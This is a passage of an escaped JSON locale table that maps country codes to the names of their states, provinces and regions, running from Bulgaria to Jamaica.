Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OR\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadeep\",\"PY\":\"Pondicherry (Puducherry)\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint 